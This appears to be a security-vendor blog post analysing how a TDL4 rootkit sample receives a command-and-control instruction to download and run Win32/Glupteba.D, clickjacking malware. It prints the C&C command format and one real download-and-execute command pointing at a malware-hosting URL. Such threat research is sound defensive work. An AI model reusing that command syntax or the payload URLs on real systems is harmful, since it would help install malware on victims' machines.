My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he’d come across of TDL4 used to install other malware, and here's his account of what he found.
A sample of Win32/Olmarik.AOV was obtained from the URL hxxp://vidquick.info/cgi/icpcom.exe. After what looked like a standard TDL4 installation, at any rate in accordance with the most recent versions analysed, Win32/Olmarik.AOV received a command from the C&C server to download and execute another binary file.
The C&C command looks like this:
task_id = 2|10||http://wheelcars.ru/no.exe [Win32/Glupteba.D]
Commands are formatted like this:
task_id = <command_id><encryption_key><URL>
In this particular case, the command ID coincides with “DownloadAndExecute”, because the encryption key is null and the command id is 2 followed by 10.
Win32/Glupteba.D uses blackhat SEO methods for to push clickjacking contextual advertising used by the ads network Begun (http://www.begun.ru/), which has a high profile in Russia. Clickjacking algorithms have been developed for crawling web-sites pushing typical content for specified context ads. All affected web-sites are hosted by a single provider: “Masterhost.ru” is, in fact, the biggest Russian hosting-provider.
Network activity from Win32/Glupteba.D is shown in the following screendump:

Commands for Win32/Glupteba.D to C&C look like this:

This is not a plugin for TDL4: it’s standalone malware, which can download and execute other binary modules independently. Win32/Glupteba.D is not integrated into TDL4 functionality.
David Harley, ESET Senior Research Fellow
Aleksandr Matrosov, Senior Malware Rsearcher





